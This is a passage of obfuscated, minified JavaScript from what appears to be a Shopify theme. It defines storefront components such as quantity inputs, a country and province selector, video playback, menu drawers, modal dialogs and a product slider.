_0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const _0x3233a1=this[_0x1a1c52(622)][this[_0x1a1c52(515)]-1];this[_0x1a1c52(812)]&&_0x3233a1&&this[_0x1a1c52(558)][_0x1a1c52(448)](_0x43b48d=>{const _0x20d5f3=_0x1a1c52;_0x3233a1.id!=_0x43b48d[_0x20d5f3(578)](_0x20d5f3(870)).id&&_0x43b48d[_0x20d5f3(391)][_0x20d5f3(333)]!==_0x20d5f3(817)&&(_0x43b48d[_0x20d5f3(636)](_0x20d5f3(818))[_0x20d5f3(816)](),_0x43b48d[_0x20d5f3(813)][_0x20d5f3(373)](_0x20d5f3(769)))}),!this.enableSliderLooping&&(this[_0x1a1c52(824)](this[_0x1a1c52(693)][0])&&this.slider.scrollLeft===0?this[_0x1a1c52(555)][_0x1a1c52(796)]("disabled",_0x1a1c52(701)):this[_0x1a1c52(555)][_0x1a1c52(773)](_0x1a1c52(701)),this[_0x1a1c52(824)](this[_0x1a1c52(693)][this[_0x1a1c52(693)][_0x1a1c52(511)]-1])?this[_0x1a1c52(561)][_0x1a1c52(796)](_0x1a1c52(701),_0x1a1c52(701)):this[_0x1a1c52(561)].removeAttribute(_0x1a1c52(701)))}[_0x5b5b95(824)](_0x63e092,_0x54466e=0){const _0x801275=_0x5b5b95,_0x459aef=this.slider[_0x801275(490)]+this[_0x801275(667)][_0x801275(811)]-_0x54466e;return _0x63e092.offsetLeft+_0x63e092[_0x801275(490)]<=_0x459aef&&_0x63e092[_0x801275(771)]>=this[_0x801275(667)][_0x801275(811)]}[_0x5b5b95(805)](_0x212250){const _0x2dfbd7=_0x5b5b95;_0x212250[_0x2dfbd7(496)]();const _0x749f60=_0x212250.currentTarget[_0x2dfbd7(391)].step||1;this[_0x2dfbd7(888)]=_0x212250[_0x2dfbd7(401)][_0x2dfbd7(603)]===_0x2dfbd7(562)?this[_0x2dfbd7(667)][_0x2dfbd7(811)]+_0x749f60*this[_0x2dfbd7(390)]:this[_0x2dfbd7(667)][_0x2dfbd7(811)]-_0x749f60*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}[_0x5b5b95(838)](_0x520b3f){const _0x510af1=_0x5b5b95;_0x520b3f[_0x510af1(496)]();const _0x68acb5=this.slider[_0x510af1(811)]+this[_0x510af1(598)][_0x510af1(490)]*(this.sliderControlLinksArray.indexOf(_0x520b3f[_0x510af1(401)])+1-this[_0x510af1(515)]);this.slider.scrollTo({left:_0x68acb5})}}function _0x4f2c(){const _0x252b57=["PAGEUP",".bundle-deals__variant-select","togglePlayButtonState","deferred-media, product-model","forEach","quantityUpdate","find","0px 0px 400px 0px","submenu-open","focusout","setInputAvailability","display",".grid__item","afterScroll","location","product-recommendations","selectedId","selectIndex","Share-","addListener",".main-atc__error","QuantityBreaks","provinceEl","[amount_saved]","transform","previous","isValid","selectedVariants",".section-header","hideSpinner","visibility-hidden","text","header-wrapper--border-bottom","options","parentNode","#sticky-atc-"," 